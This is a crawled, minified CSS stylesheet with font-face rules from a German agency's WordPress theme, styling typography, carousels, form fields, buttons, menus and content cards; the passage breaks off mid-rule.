Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono--v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Mono';font-style:normal;font-weight:400;font-display:swap;src:url(https://contxt-agentur.de/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/roboto-mono--v22-normal-400.woff2?c=1683274909) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/css/app.min.css?ver=1.2.8
body_size: 10629
content:
@charset "UTF-8";.u-text-small,.u-text-small>*,p.has-small-font-size,p.has-small-font-size>*{font-size:14px;font-size:.875rem}@media only screen and (min-width:37.5625em){.u-text-small,.u-text-small>*,p.has-small-font-size,p.has-small-font-size>*{font-size:16px;font-size:1rem}}.u-text-large,.u-text-large>*,p.has-large-font-size,p.has-large-font-size>*{font-size:18px;font-size:1.125rem}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.u-text-large,.u-text-large>*,p.has-large-font-size,p.has-large-font-size>*{font-size:20px;font-size:1.25rem}}@media only screen and (min-width:48em){.u-text-large,.u-text-large>*,p.has-large-font-size,p.has-large-font-size>*{font-size:24px;font-size:1.5rem}}.u-text-uppercase{text-transform:uppercase}.u-text-sup{font-size:10px;font-size:.625rem;top:-.35em}.u-text-sub{font-size:10px;font-size:.625rem;top:.35em}.u-text-hyphens{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.u-text-no-hyphens{-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.h-text-no-wrap,.u-text-nowrap{white-space:nowrap}.u-text-underline{display:inline;text-decoration:none;background-image:-webkit-gradient(linear,left top,left bottom,from(#fef737),color-stop(45%,#fef737),color-stop(45%,transparent),to(transparent));background-image:linear-gradient(to bottom,#fef737 0,#fef737 45%,transparent 45%,transparent 100%);background-position:.5em .6em;background-repeat:no-repeat}a.u-text-underline{color:#333}a.u-text-underline:hover{color:#242989;background-position:1em 1em}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-webkit-transition:opacity 0s,-webkit-transform 0s;transition:opacity 0s,-webkit-transform 0s;transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s,-webkit-transform 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto}.tns-gallery>.tns-moving{-webkit-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:calc(100% * 70 / 3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:calc(100% / 70);height:10px;float:left}.tns-outer{max-width:100%}.tns-slider{margin:0 auto;display:block!important}.tns-slider.elementor-row{margin:0!important}.tns-inner{max-width:100vw}.tns-nav{text-align:center}.tns-nav button{outline:0;-webkit-appearance:none;border-radius:50%;border:none;background-color:#f6f6f6;width:12px;height:12px;padding:0;margin:4px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.tns-nav button.tns-nav-active{background-color:#242989}.tns-controls{margin:0 auto;max-width:1400px;text-align:right;padding:0 20px;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.tns-controls:focus{outline:0}.tns-controls button{outline:0;-webkit-appearance:none;border:none;background-color:#f6f6f6;padding:0;margin:4px;font-size:14px;font-size:.875rem;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;color:#242989}.tns-controls button[disabled]{opacity:.3}.no-js .c-hero.elementor-invisible{visibility:visible}.no-js .c-grid--categories{overflow-x:auto;overflow-y:hidden;padding:0 60px}.no-js .c-grid--categories:after,.no-js .c-grid--categories:before{display:none}.no-js .c-grid--categories .js-carousel{display:-webkit-box;display:-ms-flexbox;display:flex}.no-js .c-grid--categories .js-carousel .o-card{width:600px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:40px}::-moz-selection{background-color:#fef737;color:#000}::selection{background-color:#fef737;color:#000}[hidden]{display:none!important}[data-href]{cursor:pointer}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}main{display:block}template{display:none}html{font:normal 100%/1 Nunito,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-shadow:1px 1px 1px rgba(0,0,0,.004);height:100%;min-width:320px;position:relative;scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{margin:0;background:#fff}.site{overflow-x:hidden}p{margin:1rem 0;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility;letter-spacing:.4px}@media only screen and (min-width:48em){p{font-size:18px;font-size:1.125rem}}p:first-child{margin-top:0}p:last-child{margin-bottom:0}em,i{font-style:italic;color:inherit;line-height:inherit}b,strong{font-weight:700;color:inherit;line-height:inherit}small{font-size:80%;line-height:inherit}.c-hero h2,.h1,.h2,.h3,.h4,.h5,.h6,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h1,h2,h3,h4,h5,h6{margin-top:1.5em;margin-bottom:.25em;font-family:Catamaran,Helvetica,Arial,sans-serif;line-height:1.2!important;letter-spacing:.5px}@media only screen and (min-width:37.5625em){.c-hero h2,.h1,.h2,.h3,.h4,.h5,.h6,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h1,h2,h3,h4,h5,h6{line-height:1.3!important}}@media only screen and (max-width:37.5em){.c-hero h2,.h1,.h2,.h3,.h4,.h5,.h6,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h1,h2,h3,h4,h5,h6{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}.c-hero h2:first-child,.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.c-hero h2:last-child,.h1:last-child,.h2:last-child,.h3:last-child,.h4:last-child,.h5:last-child,.h6:last-child,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3:last-child,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}.c-hero h2,.h1,h1{font-size:28px;font-size:1.75rem;font-weight:900;text-transform:uppercase}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-hero h2,.h1,h1{font-size:36px;font-size:2.25rem}}@media only screen and (min-width:48em){.c-hero h2,.h1,h1{font-size:40px;font-size:2.5rem}}.h2,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h2{font-weight:900;font-size:28px;font-size:1.75rem;text-transform:none}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.h2,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h2{font-size:32px;font-size:2rem}}@media only screen and (min-width:48em){.h2,.o-teaser:first-child .o-teaser__inner .o-teaser__header h3,h2{font-size:36px;font-size:2.25rem}}.h3,h3{font-size:22px;font-size:1.375rem;font-weight:800}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.h3,h3{font-size:24px;font-size:1.5rem}}@media only screen and (min-width:48em){.h3,h3{font-size:26px;font-size:1.625rem}}.h4,h4{font-size:20px;font-size:1.25rem}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.h4,h4{font-size:22px;font-size:1.375rem}}@media only screen and (min-width:48em){.h4,h4{font-size:24px;font-size:1.5rem}}.h5,h5{font-size:18px;font-size:1.125rem}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.h5,h5{font-size:20px;font-size:1.25rem}}@media only screen and (min-width:48em){.h5,h5{font-size:22px;font-size:1.375rem}}.h6,h6{font-size:14px;font-size:.875rem}@media only screen and (min-width:37.5625em){.h6,h6{font-size:16px;font-size:1rem}}a{line-height:inherit;color:#242989;text-decoration:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}a:active,a:hover{color:#333}a:focus{outline:0}del,s{text-decoration:line-through}ins{text-decoration:underline}mark{padding:0;background:#fef737;color:#333}dfn{font-style:italic}dfn[title]{cursor:help}abbr[title]{border-bottom:1px dotted;cursor:help;text-decoration:none}img{max-width:100%;font-style:italic;vertical-align:middle}a img{border:0}input:not([type=checkbox]):not([type=radio]),select,textarea{border-radius:0;border:none;background-color:#f6f6f6;color:#242989;font-family:inherit;font-size:inherit;line-height:1.8;padding:1px 5px;-webkit-appearance:none;-moz-appearance:none}input:not([type=checkbox]):not([type=radio])[disabled],select[disabled],textarea[disabled]{opacity:.3}input:not([type=checkbox]):not([type=radio])[aria-invalid=true],select[aria-invalid=true],textarea[aria-invalid=true]{border:1px solid #dc3545}input:not([type=checkbox]):not([type=radio]):focus,select:focus,textarea:focus{outline:0;-webkit-box-shadow:0 0 0 2px rgba(66,113,174,.25);box-shadow:0 0 0 2px rgba(66,113,174,.25)}input:not([type=reset]):not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=image]),select,textarea{display:block;width:100%;font-family:'Roboto Mono',Courier,monospace;font-size:1rem}::-webkit-input-placeholder{color:#999!important;font-style:italic;font-family:'Roboto Mono',Courier,monospace;opacity:1}::-moz-placeholder{color:#999!important;font-style:italic;font-family:'Roboto Mono',Courier,monospace;opacity:1}::-ms-input-placeholder{color:#999!important;font-style:italic;font-family:'Roboto Mono',Courier,monospace;opacity:1}::placeholder{color:#999!important;font-style:italic;font-family:'Roboto Mono',Courier,monospace;opacity:1}:-ms-input-placeholder{color:#999!important;font-style:italic}::-ms-input-placeholder{color:#999!important;font-style:italic}textarea{min-height:200px;resize:vertical}select[multiple],textarea{overflow:auto;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(30%,#f6f6f6),to(rgba(246,246,246,0))),-webkit-gradient(linear,left top,left bottom,from(rgba(246,246,246,0)),color-stop(70%,#f6f6f6)),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.1),rgba(0,0,0,0)),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.1),rgba(0,0,0,0));background-image:linear-gradient(#f6f6f6 30%,rgba(246,246,246,0)),linear-gradient(rgba(246,246,246,0),#f6f6f6 70%),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.1),rgba(0,0,0,0)),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.1),rgba(0,0,0,0));background-position:0 0,0 100%,0 0,0 100%;background-size:100% 20px,100% 20px,100% 5px,100% 5px;background-attachment:local,local,scroll,scroll;background-repeat:no-repeat}fieldset{margin:40px 0;padding:20px;border:1px solid #f6f6f6}fieldset:first-child{margin-top:0}fieldset legend{padding:0 10px;margin-bottom:20px}input[type=checkbox],input[type=radio]{display:inline-block;margin-right:10px;width:auto;height:auto;-webkit-box-shadow:none!important;box-shadow:none!important}form button,input[type=submit]{width:auto;cursor:pointer}input[type=file]::-webkit-file-upload-button{display:-webkit-box;display:flex;cursor:pointer}input[type=color]{-webkit-appearance:none;border:none;height:3em}input[type=color]::-webkit-color-swatch-wrapper{padding:0}input[type=color]::-webkit-color-swatch{border:none}input[type=range]{-webkit-appearance:none;width:100%;background:0 0}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}input[type=range]:focus{outline:0}input[type=range]::-ms-track{width:100%;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer;margin-top:-14px;-webkit-box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]::-moz-range-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]::-ms-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.4px;cursor:pointer;-webkit-box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;background:#3071a9;border-radius:1.3px;border:.2px solid #010101}input[type=range]:focus::-webkit-slider-runnable-track{background:#367ebd}input[type=range]::-moz-range-track{width:100%;height:8.4px;cursor:pointer;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;background:#3071a9;border-radius:1.3px;border:.2px solid #010101}input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;background:0 0;border-color:transparent;border-width:16px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#2a6495;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]:focus::-ms-fill-lower{background:#3071a9}input[type=range]::-ms-fill-upper{background:#3071a9;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]:focus::-ms-fill-upper{background:#367ebd}input[type=date]{max-width:6.5em;white-space:nowrap}input[type=date][aria-required=true]:after{content:'*';color:#999;font-style:italic;position:absolute;right:4px;top:2px}input[type=date]::-webkit-clear-button,input[type=date]::-webkit-inner-spin-button{display:none;-webkit-appearance:none}input[type=date]::-webkit-calendar-picker-indicator{position:absolute;left:0;right:0;top:0;width:100%;bottom:0;height:100%;padding:0;background:0 0;color:transparent;cursor:pointer}select:not([multiple]){cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='51' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M50.177 2.609L47.941.373a1.356 1.356 0 0 0-1.919 0L25.575 20.775 5.128.373a1.356 1.356 0 0 0-1.92 0L.974 2.609c-.53.53-.53 1.388 0 1.919L24.615 28.17c.531.53 1.389.53 1.92 0L50.177 4.528c.53-.53.53-1.389 0-1.92z' fill='%23CCC' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:calc(100% - 15px) 50%;background-size:.8em auto;padding-right:40px}select::-ms-expand{display:none}select[multiple]{padding-top:10px;padding-bottom:10px}label{color:inherit;display:block}label :first-child{margin-top:5px}label[for]{margin-bottom:5px;display:inline-block}code{font-size:inherit;font-family:'Roboto Mono',Courier,monospace;font-weight:400;color:#333}pre{background:#f6f6f6;border:none;margin:1em 0;padding:20px;overflow:auto;font-size:1rem}kbd{margin:0;padding:.2em .4em;background:#f6f6f6;font-family:'Roboto Mono',Courier,monospace;color:#333;border-radius:3px}hr{background-color:#f6f6f6;border:0;display:block;height:2px;max-width:1140px;margin:40px auto;clear:both}table{width:100%;border-collapse:collapse;border-spacing:0;margin:1em 0}td,th{padding:10px;font-size:inherit}ul li{font-size:inherit;line-height:1.6;margin:.5em 0}@media only screen and (min-width:48em){ul li{font-size:18px;font-size:1.125rem}}ol li{font-size:inherit;line-height:1.6;margin:.5em 0}@media only screen and (min-width:48em){ol li{font-size:18px;font-size:1.125rem}}.o-wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1140px;min-width:320px;padding-right:20px;padding-left:20px}.o-wrapper--text{max-width:980px}.o-wrapper--small{max-width:740px}.o-wrapper--full{max-width:none}.o-wrapper--flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.o-field{margin-bottom:20px}.o-field:last-child{margin-bottom:0}.o-field label{margin-bottom:5px}.o-field.is-required label[for]:after{content:'(required)';color:red}.o-field.is-optional label[for]:after{content:'(optional)';color:#666}.o-field.is-optional label[for]:after,.o-field.is-required label[for]:after{font-size:.8em;margin-left:5px}.o-field.is-optional label[for][data-suffix]:after,.o-field.is-required label[for][data-suffix]:after{content:attr(data-suffix);margin-left:5px}.o-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:0;color:#666}.o-input>*{margin:0;padding:10px;line-height:1.8}.o-input .icon{display:block}.o-input input:not([type=checkbox]):not([type=radio]),.o-input select,.o-input textarea{border:none}.o-input input:not([type=checkbox]):not([type=radio]):focus,.o-input select:focus,.o-input textarea:focus{-webkit-box-shadow:none;box-shadow:none}.o-input:focus-within{-webkit-box-shadow:0 0 0 2px rgba(66,113,174,.25);box-shadow:0 0 0 2px rgba(66,113,174,.25)}.o-input button,.o-input input,.o-input select,.o-input textarea{font-size:1rem;font-family:monospace}.o-input--small button,.o-input--small input,.o-input--small select,.o-input--small textarea{font-size:.8rem}.o-input--large button,.o-input--large input,.o-input--large select,.o-input--large textarea{font-size:1.3rem}.elementor-button-wrapper .elementor-button,.elementor-element.elementor-button-info .elementor-button,.o-button,.o-menu--main li:last-child a,.wp-block-button__link,.wpcf7 .wpcf7-submit{background-color:#fef737;border-radius:2rem!important;padding:.75em 1.75em!important;color:#333!important;font-weight:600;font-family:Catamaran,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;line-height:1;text-decoration:none;-webkit-box-shadow:0 10px 20px rgba(51,51,51,.05)!important;box-shadow:0 10px 20px rgba(51,51,51,.05)!important;border:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer;position:relative;overflow:hidden;z-index:1}@media only screen and (min-width:37.5625em){.elementor-button-wrapper .elementor-button,.elementor-element.elementor-button-info .elementor-button,.o-button,.o-menu--main li:last-child a,.wp-block-button__link,.wpcf7 .wpcf7-submit{font-size:18px;font-size:1.125rem}}.elementor-button-wrapper .elementor-button:after,.elementor-element.elementor-button-info .elementor-button:after,.o-button:after,.o-menu--main li:last-child a:after,.wp-block-button__link:after,.wpcf7 .wpcf7-submit:after{content:' ';position:absolute;background-image:linear-gradient(40deg,#000 50%,transparent 50%);bottom:0;left:0;right:0;top:0;z-index:-1;opacity:.05;background-size:300%;background-position:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.elementor-button-wrapper .elementor-button:hover,.elementor-element.elementor-button-info .elementor-button:hover,.o-button:hover,.o-menu--main li:last-child a:hover,.wp-block-button__link:hover,.wpcf7 .wpcf7-submit:hover{color:#333}.elementor-button-wrapper .elementor-button:hover:after,.elementor-element.elementor-button-info .elementor-button:hover:after,.o-button:hover:after,.o-menu--main li:last-child a:hover:after,.wp-block-button__link:hover:after,.wpcf7 .wpcf7-submit:hover:after{background-position:0}.elementor-button-wrapper .elementor-button:focus,.elementor-element.elementor-button-info .elementor-button:focus,.o-button:focus,.o-menu--main li:last-child a:focus,.wp-block-button__link:focus,.wpcf7 .wpcf7-submit:focus{outline:0}.elementor-button-wrapper .elementor-button svg,.elementor-element.elementor-button-info .elementor-button svg,.o-button svg,.o-menu--main li:last-child a svg,.wp-block-button__link svg,.wpcf7 .wpcf7-submit svg{margin-right:10px;width:1em;height:1em}.elementor-button-wrapper .elementor-button span+svg,.elementor-element.elementor-button-info .elementor-button span+svg,.o-button span+svg,.o-menu--main li:last-child a span+svg,.wp-block-button__link span+svg,.wpcf7 .wpcf7-submit span+svg{margin-right:0;margin-left:10px}.elementor-element.elementor-button-info .elementor-button,.o-button--secondary{background-color:#242989!important;color:#fff!important;-webkit-box-shadow:0 10px 20px rgba(36,41,137,.3)!important;box-shadow:0 10px 20px rgba(36,41,137,.3)!important}.elementor-element.elementor-button-info .elementor-button:hover,.o-button--secondary:hover{-webkit-box-shadow:0 7px 15px rgba(36,41,137,.3)!important;box-shadow:0 7px 15px rgba(36,41,137,.3)!important}.o-button--light{background-color:#f6f6f6;-webkit-box-shadow:none;box-shadow:none}.o-button--light:hover{background-color:#ddd}.o-button--minimal{padding:.75em!important;min-width:auto!important;font-size:24px;font-size:1.5rem;background:0 0!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.o-button--minimal:after{display:none}.o-button--minimal:hover{background-color:#f2f2f2!important}.o-button--minimal .o-icon{float:left;margin:0}.o-icon{display:inline-block;width:auto;height:auto;stroke-width:0;stroke:currentColor;fill:currentColor;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.o-icon.o-icon--facebook:hover{color:#3b5998!important}.o-icon.o-icon--twitter:hover{color:#1da1f2!important}.o-icon.o-icon--instagram:hover{color:#c13584!important}.o-icon.o-icon--linkedin:hover{color:#0077b5!important}.o-menu{list-style-type:none;display:inline-block;margin:0 -10px;padding:0}.o-menu li{line-height:1}.o-menu>div,.o-menu>li{margin:0 10px;display:inline-block;vertical-align:middle;position:relative}.o-menu a{color:#333;font-family:Catamaran,Helvetica,Arial,sans-serif;text-decoration:none;position:relative;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.o-menu a:hover{color:#242989}.o-menu a .o-icon{vertical-align:middle;color:#333;-ms-flex-preferred-size:1em;flex-basis:1em;width:1.2em;height:1.2em;font-size:inherit;min-width:24px}.o-menu a .o-icon+span{display:inline-block;margin-left:5px}.o-menu--contact a{color:#242989;font-size:14px;font-size:.875rem;font-weight:700}.o-menu--contact a:hover{color:#333}@media only screen and (max-width:37.5em){.o-menu--contact a{font-size:12px;font-size:.75rem}}.o-menu--main li:not(:last-child) a{font-weight:500;letter-spacing:.3px;text-decoration:none;text-transform:uppercase;background-repeat:no-repeat;background-position:1em 1em;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;background-image:-webkit-gradient(linear,left top,left bottom,from(#fef737),to(#fef737));background-image:linear-gradient(#fef737,#fef737)}.o-menu--main li:not(:last-child) a:hover{color:#242989;background-position:.5em .5em;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.o-menu--main li:not(:last-child) a.is-current,.o-menu--main li:not(:last-child) a[aria-current=page]{font-weight:700;background-image:-webkit-gradient(linear,left top,left bottom,from(#fef737),to(#fef737));background-image:linear-gradient(#fef737,#fef737);background-position:.5em .5em;background-repeat:no-repeat}.o-menu--main li:not(:last-child) a.is-current:hover,.o-menu--main li:not(:last-child) a[aria-current=page]:hover{background-position:1em 1em}.o-menu--main li:last-child a{text-transform:uppercase;font-weight:700}.o-menu--meta li a.is-current,.o-menu--meta li a[aria-current=page]{font-weight:700}.o-tagline,.o-tagline h1{color:#000;font-style:italic;font-family:Nunito,Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:14px;font-size:.875rem;font-weight:400;line-height:1.3!important;display:block;margin-bottom:5px}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.o-tagline,.o-tagline h1{font-size:16px;font-size:1rem}}@media only screen and (min-width:48em){.o-tagline,.o-tagline h1{font-size:18px;font-size:1.125rem}}.o-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;margin:20px 0;border-radius:6px;overflow:hidden;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.o-card:hover{-webkit-box-shadow:0 20px 40px rgba(0,0,0,.15);box-shadow:0 20px 40px rgba(0,0,0,.15)}@media only screen and (min-width:37.5625em){.o-card{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.o-card .o-card__media+.o-card__inner{-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.o-card .o-card__media{-ms-flex-preferred-size:40%;flex-basis:40%}}@media only screen and (min-width:64.0625em){.o-card{margin:40px 0}}.o-card .o-card__inner{padding:20px}@media only screen and (min-width:48em){.o-card .o-card__inner{padding:40px}}.o-card .o-card__header{margin-bottom:20px}.o-card .o-card__footer{margin-top:20px}.o-card .o-card__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;overflow:hidden}.o-card .o-card__media img{display:block;height:auto;width:100%}.o-card--subpage .o-card__media{padding:20px}@media only screen and (min-width:37.5625em){.o-card--subpage .o-card__media{max-width:40%;padding:40px}}@media only screen and (min-width:37.5625em){.o-card--subpage:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.o-card--case{padding:0}.o-card--case .o-card__inner{padding:40px}@media only screen and (max-width:47.9375em){.o-card--case .o-card__inner{padding:20px;width:100%}}.o-card--case .o-card__inner p{font-size:16px;font-size:1rem}.o-card--case .o-card__inner .o-card__header h3 a{color:inherit}.o-card--case .o-card__inner .o-card__header h3 a:hover{color:#242989}.o-card--case .o-card__inner .o-card__header .o-tagline{font-size:16px;font-size:1rem}.o-card--case .o-card__media{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;background-color:#f6f6f6;background-size:cover;background-position:center}.o-card--case .o-card__media img{display:none}@supports ((-o-object-fit:cover) or (object-fit:cover)){.o-card--case .o-card__media img{-o-object-fit:cover;object-fit:cover}}.o-card--case .o-card__aside{margin-top:20px;padding:10px;background-color:#f6f6f6}.o-card--case .o-card__aside p{font-size:14px;font-size:.875rem}@media only screen and (max-width:37.5em){.o-card--category{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.15);box-shadow:0 5px 10px rgba(0,0,0,.15)}.o-card--category:hover{-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}}.o-card--user{width:100%;max-width:490px;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media only screen and (max-width:37.5em){.o-card--user{-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:180px}}@media only screen and (min-width:37.5625em){.o-card--user{min-height:245px}}.o-card--user .o-card__inner{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;position:relative;z-index:2;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;padding:20px}@media only screen and (max-width:37.5em){.o-card--user .o-card__inner{-ms-flex-preferred-size:55%;flex-basis:55%;width:55%}}@media only screen and (min-width:48em) and (max-width:64em){.o-card--user .o-card__inner{-ms-flex-preferred-size:55%;flex-basis:55%;width:55%}}.o-card--user .o-card__inner h3{margin-bottom:10px}@media only screen and (max-width:400px){.o-card--user .o-card__inner h3{font-size:18px;font-size:1.125rem}}.o-card--user .o-card__inner li,.o-card--user .o-card__inner p{font-size:16px;font-size:1rem}@media only screen and (max-width:37.5em){.o-card--user .o-card__inner li,.o-card--user .o-card__inner p{font-size:14px;font-size:.875rem;line-height:1.2}}@media only screen and (max-width:400px){.o-card--user .o-card__inner li,.o-card--user .o-card__inner p{font-size:12px;font-size:.75rem}}.o-card--user .o-card__inner li{margin:10px;white-space:nowrap}@media only screen and (max-width:37.5em){.o-card--user .o-card__inner li{margin:5px 10px}}@media only screen and (max-width:400px){.o-card--user .o-card__inner li{margin:5px}}@media only screen and (min-width:37.5625em){.o-card--user .o-card__inner a{color:#fef737}.o-card--user .o-card__inner a svg,.o-card--user .o-card__inner a:hover{color:#fff}}.o-card--user .o-card__inner .u-text-underline{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.o-card--user.u-bgcolor-primary .o-card__inner a,.o-card--user.u-bgcolor-primary .o-card__inner a svg{color:#242989}@media only screen and (max-width:37.5em){.o-card--user.u-bgcolor-primary .o-card__media{display:none}}.o-card--user 